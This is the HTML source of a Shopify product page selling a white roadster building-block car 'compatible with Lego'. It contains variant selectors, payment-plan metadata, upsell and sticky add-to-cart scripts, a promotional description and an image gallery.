                    <shopify-payment-terms variant-id="47610643251480" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:47610643251480,&quot;price_per_term&quot;:&quot;$21.88&quot;,&quot;full_price&quot;:&quot;$43.77&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1933664}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8935434617112" /><input type="hidden" name="section-id" value="template--25359407218968__main" /></form></div><div class="product-block-44f9cdc2-f4bf-466e-87d5-fb765ad4864a" >
                  
<style>
    :root {
      --variants-custom-color: #000000;
    }
    .swatch-color__label::before,
    .swatch-color__label {
      background-color: var(--variants-custom-color) !important;
    }
    variant-radios input:after {
      background-color: var(--variants-custom-color) !important;
    }
    .custom_variants_select_color {
      select, select + svg {
        color: var(--variants-custom-color) !important;
      }
      &:after {
        box-shadow: 0 0 0 var(--inputs-border-width) var(--variants-custom-color) !important;
      }
      &:hover:after,
      select:focus-visible,
      select:focus {
        box-shadow: 0 0 0 calc(.1rem + var(--inputs-border-width)) var(--variants-custom-color) !important;
      }
    }
  </style><style>
  :root {
    --custom-swatch-border-radius: 50%;
    --custom-swtach-size: 5rem;
  }

  legend span {
    font-weight: 400;
    color: currentColor;
  }
</style>

<style data-shopify>
  .product-block-44f9cdc2-f4bf-466e-87d5-fb765ad4864a {
    padding-top: 4px;
    padding-bottom: 4px;
  }
</style>
<variant-selects
        id="variant-selects-template--25359407218968__main"
        class="no-js-hidden"
        data-section="template--25359407218968__main"
        data-url="/products/roadster-assembled-compatible-with-lego-model-car"
        
      ><div class="product-form__input product-form__input--dropdown">
            <label
              class="form__label"
              style="color: var(--variants-custom-color) !important;"
              for="Option-template--25359407218968__main-0"
            >
              Color
            </label>
            <div class="select custom_variants_select_color">
              <select
                id="Option-template--25359407218968__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--25359407218968__main"
                data-option-index="1"
              >
                
<option
      value="White"
      
        
          selected="selected"
        
      
    >
      White
    </option>
              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

            </div>
          </div><script type="application/json">
          [{"id":47610643251480,"title":"White","option1":"White","option2":null,"option3":null,"sku":"855877_UMDLJX7","requires_shipping":true,"taxable":true,"featured_image":{"id":44245926347032,"product_id":8935434617112,"position":7,"created_at":"2024-01-30T03:48:09-06:00","updated_at":"2024-01-30T11:18:03-06:00","alt":"Roadster Assembled Compatible With Lego Model Car - The Little Big Store","width":800,"height":800,"src":"\/\/www.thelittlebigstore.co\/cdn\/shop\/products\/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083","variant_ids":[47610643251480]},"available":true,"name":"Roadster Assembled Compatible With Lego Model Car - White","public_title":"White","options":["White"],"price":4377,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Roadster Assembled Compatible With Lego Model Car - The Little Big Store","id":36867230499096,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.thelittlebigstore.co\/cdn\/shop\/products\/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
        </script>
      </variant-selects><noscript class="product-form__noscript-wrapper-template--25359407218968__main">
  <div class="product-form__input">
    <label class="form__label" style="color: var(--variants-custom-color) !important;" for="Variants-template--25359407218968__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25359407218968__main"
        class="select__select custom_variants_select_color"
        form="product-form-template--25359407218968__main"
      ><option
            
              
                selected="selected"
              
            
            
            value="47610643251480"
          >White - $43.77</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

                </div><div id="shopify-block-AZWdQMUhSV1NFaW9re__checkboost_checkbox_upsells_upsell_FFRei6" class="shopify-block shopify-app-block"><div class="axe-upsell-card">
  <div class="axe-upsell-block-stack">
    <div id="axe-upsell-preview-content" onclick="axeUpsellPreview.handleToggleClick()">
    </div>
  </div>
</div>
<script>
  window.UpSellRootUrl = 'https://www.getcheckboost.com';
  window.currencyFormat = "${{amount}}";
  window.axeUpsellProduct = {
    handle: "roadster-assembled-compatible-with-lego-model-car",
    tags: ["Gift","Model Car","Toy Car","Toys"],
    collections: [{"id":449893630232,"handle":"all-products","title":"All Products","updated_at":"2026-01-29T15:51:06-06:00","body_html":"","published_at":"2023-06-19T07:14:56-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"10000000000"}],"published_scope":"global"},{"id":469482537240,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-29T15:51:06-06:00","body_html":"","published_at":"2024-02-02T14:00:30-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":469482504472,"handle":"new-collection","title":"New products","updated_at":"2026-01-29T15:51:06-06:00","body_html":null,"published_at":"2024-02-02T14:00:30-06:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":449865318680,"handle":"toys","updated_at":"2026-01-26T18:14:39-06:00","published_at":"2023-06-19T00:10:27-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Toys \u0026 Games1","body_html":""},{"id":463407939864,"handle":"undergarments-1","updated_at":"2026-01-26T17:31:59-06:00","published_at":"2023-10-27T08:23:31-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Toys - Car Collection","body_html":"","image":{"created_at":"2023-11-22T19:22:04-06:00","alt":"Discover a wide range of beautiful and sturdy car toys for kids at The Little Big Store. Perfect for playtime fun, these durable toys are designed to spark imagination and last for endless adventures!","width":800,"height":800,"src":"\/\/www.thelittlebigstore.co\/cdn\/shop\/collections\/car-collection-948679.jpg?v=1734086577"}}],
    vendor: "The Little Big Store",
    type: "",
    id: "8935434617112"
  }
  console.log('Upsell Product Data:', window.axeUpsellProduct);
</script>
<script src="//cdn.shopify.com/extensions/019a0007-5b50-7799-8187-73d7493ed376/axe-upsell-app-30/assets/upsell.js" type="text/javascript"></script>

</div>
<div class="product-block-buy_buttons" >

<style data-shopify>
  .product-block-buy_buttons {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .buy-buttons-buy_buttons .shopify-payment-button__button {
    background-color: #004aad !important;
    color: #ffffff !important;
  }
</style>

<div
  class="buy-buttons-buy_buttons"
  
  style="--color-shopify-pay-button: #004aad;"
><product-form class="product-form"><div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"/>
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25359407218968__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__multiple-variant-ids"></div>
        
        <input
          type="hidden"
          name="id"
          data-selected-id="47610643251480"
          value="47610643251480"
          disabled
          class="product-variant-id"
          
        >
        
        <input 
          type="hidden" 
          class="product_quantity_input" 
          name="quantity" 
          value="1"
        ><div class="product-form__buttons product-buy-buttons-container product-form__buttons--uppercase">
          <button
            id="my-add-to-cart-button"
            name="add"
            type="submit"
            class="button atc-button product-form-button split-slide-button"
            style="width: 100%; background-color: #004aad;"
            
          >
            <div class="split-slide-right"></div>
            <span class="product-added-success hidden">Added ✓</span>
            <span
              class="product-form-button-text button-text"
              style="color: #ffffff !important; text-transform: uppercase; font-weight: var(--font-button-weight);"
            >Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle 
                  style="stroke: #ffffff !important;" 
                  class="path" 
                  fill="none" 
                  stroke-width="6" 
                  cx="33" 
                  cy="33" 
                  r="30"
                ></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8935434617112" /><input type="hidden" name="section-id" value="template--25359407218968__main" /></form></product-form>
    <link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-pickup-availability.css?v=132348821858131657411762311120" media="print" onload="this.media='all'" defer><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47610643251480"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/pickup-availability.js?v=79308454523338307861762311121" defer="defer"></script></div></div><div
                  class="payment-badges-block product-block-payment_badges_JW3t9w"
                  style="display: flex; justify-content: center;"
                  
                >
                  <style data-shopify>
                    .product-block-payment_badges_JW3t9w {
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }
                    .payment-badges-block .list-payment__item svg {
                      width: 40px;
                      height: auto;
                    }
                  </style>

                      <img
                        src="//www.thelittlebigstore.co/cdn/shop/files/payment-icons.webp?v=1762319830&width=1000"
                        style="width: 100%; display: block;"
                      >
                    
</div>
              <div class="rte sw-base-text-color product-block-text_QwxdBm" >
                  <style data-shopify>
                    .product-block-text_QwxdBm p {
                      padding-top: 4px;
                      padding-bottom: 4px;
                    }
                  </style>
                  <p
                    style="
                      color: inherit !important; max-width: none !important; font-size: 10px !important; line-height: 20px !important; margin-top: 0 !important;
                    "
                    class="product__text "
                    
                  ><em>Note: You Asked, We Restocked (Again). Limited Supply!</em></p>
                </div><p
                    class="product__inventory product-block-inventory_ePVkFn no-js-hidden "
                    
                    id="Inventory-template--25359407218968__main"
                    role="status"
                    style="color: #000000; font-size: 16px; font-weight: 400;"
                  >
                    <style data-shopify>
                      .product-block-inventory_ePVkFn{
                        padding-top: 4px;
                        padding-bottom: 0px;
                      }
                    </style>
<svg width="15" height="15" aria-hidden="true">
                          <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                          <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                        </svg>In stock</p><div class="product-block-description" >
                  <style data-shopify>
                    .product-block-description{
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }
                  </style>
<div
                      style="color: #000000; --color-highlighted-color: #000000;"
                      class="product__description rte quick-add-hidden"
                      
                    >
                      <p>Are you looking for a fun and creative way to stimulate your child's imagination? Look no further than the Roadster Assembled Compatible With Lego Model Car! This engaging building block set is a great choice for helping kids develop their engineering skills and unleash their inner creator. Your child can have hours of fun and education putting together this sleek roadster from the included blocks. The Roadster Assembled Compatible With Lego Model Car comes with multiple pieces that easily snap into place, making it easy and intuitive for your child to assemble. What's more, once it's put together, your child can have even more fun driving it around or displaying as part of their incredible collection of cars. Offering both educational and entertainment value in one package, the Roadster Assembled Compatible With Lego Model Car is an excellent choice for parents who want to make the most out of their kids' imaginative playtime. Get your kid creative with quality play today - buy the Roadster Assembled Compatible With Lego Model Car now!</p>
                    </div></div><style data-shopify>
  .product-block-sticky_atc_Uaw4AC {
    padding-top: 0px;
    padding-bottom: 0px;
    --product-title-color: #000000;
    --product-option-color: #000000;
    --product-title-size: 15px;
    --product-option-size: 13px;
  }

  #section-block-sticky_atc_Uaw4AC.sticky-atc {
    .price {
      .price-item,
      .price-item--sale,
      span.price-item.price-item--sale.price-item--last {
        
          color: #000000 !important;
        
        
          font-size: 20px !important;
          line-height: 1 !important;
        
      }

      .price__compare-price {
        .price-item--regular {
          
            color: #000000 !important;
          
          
            font-size: 18px !important;
            line-height: 1 !important;
          
        }
      }
    }

    .button {
      .product-form-button-text,
      .product-form-button-text:before {
        
          color: #ffffff !important;
          font-size: 15px !important;
          line-height: 1 !important;
        
      }
    }

    

    
  }

  @media (max-width: 768px) {
    #section-block-sticky_atc_Uaw4AC.sticky-atc {
      .badge.price__badge-sale {
        line-height: 1;
        padding: 0.2rem;
        gap: 0;
        font-size: 1rem;
        border-radius: 0.4rem;
      }

      .price {
        .price__compare-price .price-item--regular {
          font-size: 15px !important;
          font-weight: 600;
        }

        .price-item,
        .price-item--sale,
        span.price-item.price-item--sale.price-item--last {
          font-size: 17px !important;
          font-weight: 600;
        }
      }

      .sticky-atc__image img {
        height: 40px;
      }
    }
  }

  #section-block-sticky_atc_Uaw4AC.sticky-atc--after-scroll {
    transform: translateY(200%);
  }
</style>
<div
  id="section-block-sticky_atc_Uaw4AC"
  class="sticky-atc sticky-atc--after-scroll product-block-sticky_atc_Uaw4AC color-accent-2 sticky-atc-mobile-button-only"
>
  <div class="sticky-atc-container">
    <div class="sticky-atc__left">
      <div class="sticky-atc__image">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?height=200&amp;v=1706635060" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?height=200&amp;v=1706635060 200w" width="200" height="200">
      </div>
      <div class="sticky-atc__left-inner">
        <h3 class="sticky-atc__title">Roadster Assembled Comp...</h3>
          <div class="sticky-atc__price" id="atc-price-template--25359407218968__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: ; font-weight: 700; " class="price-item price-item--regular">
        $43.77
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: ; "
        class="price-item price-item--sale price-item--last"
      >
        $43.77
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: #000000; "
            class="price-item price-item--regular"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span
      class="badge price__badge-sale save-badge color-"
    >
      
      
      
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg>
      <span
        class="nowrap"
      >SAVE %</span>
    </span>

    <span class="badge price__badge-sold-out">
      Sold out
    </span></div>
</div>
      </div>
    </div>

    <div class="sticky-atc__right"><div class="sticky-atc__button"><button
          type="submit"
          name="add"
          class="button color-accent-3 split-slide-button"
          id="atc-button-template--25359407218968__main"
          form=""
          
        >
          <div class="split-slide-right"></div>
          <span class="product-added-success hidden">Added ✓</span>
          <span
            class="product-form-button-text button-text"
            style=""
          >Add to cart
</span>
          <div class="loading-overlay__spinner hidden">
            <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="#ffffff"/>
            </svg>
          </div>
        </button>
      </div>
    </div>
  </div>
</div>

<script defer>
  const checkATCScroll = () => {
    window.requestAnimationFrame(() => {
     const stickyAtc = document.querySelector('.sticky-atc');
      
    // Function to find the best ATC button to track
    const findBestATCButton = () => {
      // Priority order: visible bundler button > main product button > any visible atc button
      const bundlerButton = document.getElementById('atlas-add-bundle-btn');
      const mainButton = document.getElementById('my-add-to-cart-button');
      const allATCButtons = document.querySelectorAll('.atc-button');
      
      // Check if bundler button is visible and available
      if (bundlerButton && bundlerButton.offsetParent !== null && getComputedStyle(bundlerButton).display !== 'none') {
        return bundlerButton;
      }
      
      // Fallback to main product button if visible
      if (mainButton && mainButton.offsetParent !== null) {
        return mainButton;
      }
      
      // Final fallback: find any visible ATC button
      for (let button of allATCButtons) {
        if (button.offsetParent !== null && getComputedStyle(button).display !== 'none') {
          return button;
        }
      }
      
      return null;
    };
    
    const regularATC = findBestATCButton();
      
      if (!stickyAtc || !regularATC) return;
      
      const atcPosition = regularATC.getBoundingClientRect().top + window.scrollY + regularATC.offsetHeight;
      if (window.scrollY > atcPosition) {
        stickyAtc.classList.add('sticky-atc--active');
      } else {
        stickyAtc.classList.remove('sticky-atc--active');
      }
    })
  };

  const handleDropdownChange = (event) => {
    const selectedOption = event.target.getAttribute('data-option');
    const selectedValue = event.target.value;
    const selectElement = document.querySelector(`select[name="options[${selectedOption}]"]`);
    
    const dispatchChange = (el) => {
      el.dispatchEvent(new Event('change', { bubbles: true }));
    };
    
    const updateRadioInput = (containerSelector) => {
      const container = document.querySelector(containerSelector);
      if (!container) return false;
      
      const input = container.querySelector(`input[value="${selectedValue}"]`);
      if (input) {
        input.checked = true;
        dispatchChange(container);
        return true;
      }
      return false;
    };
    
    if (!updateRadioInput('variant-radios') && !updateRadioInput('hybrid-variant-picker') && selectElement) {
      selectElement.value = selectedValue;
      dispatchChange(selectElement);
    }
  };

  document.addEventListener('DOMContentLoaded', () => {
    const atcButton = document.getElementById('atc-button-template--25359407218968__main');
    if (atcButton) {
      atcButton.addEventListener('click', () => {
        const myAddToCartButton = document.getElementById('my-add-to-cart-button');
        if (myAddToCartButton && !myAddToCartButton.disabled) {
          myAddToCartButton.click();
        }
      });
    }

    document.querySelectorAll('.sticky-atc__dropdown').forEach(dropdown => {
      dropdown.addEventListener('change', handleDropdownChange);
    });

    checkATCScroll();
  });

  document.addEventListener('scroll', checkATCScroll);

  // Monitor for bundler button visibility changes
  const observeBundlerButton = () => {
    const bundlerButton = document.getElementById('atlas-add-bundle-btn');
    if (bundlerButton) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'attributes' && mutation.attributeName === 'style') {
            // Re-check scroll position when bundler button visibility changes
            checkATCScroll();
          }
        });
      });
      
      observer.observe(bundlerButton, { 
        attributes: true, 
        attributeFilter: ['style'] 
      });
    }
  };

  // Initialize bundler button observer
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', observeBundlerButton);
  } else {
    observeBundlerButton();
  }

  if (Shopify.designMode) {
    const sectionId = "template--25359407218968__main";
  
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        checkATCScroll();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        checkATCScroll();
      }
    });
  }
</script>

<a href="/products/roadster-assembled-compatible-with-lego-model-car" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div>
    </div>

    

<product-modal id="ProductModal-template--25359407218968__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25359407218968__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

    </button>

    <div
      class="product-media-modal__content color-accent-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230499096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230269720"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230302488"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230335256"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230368024"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230400792"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&width=550 550w,//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&width=1445"
    alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36867230433560"
  ></div>
  </div>
</product-modal>


    
<script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/product-modal.js?v=50921580101160527761762311121" defer="defer" ></script>
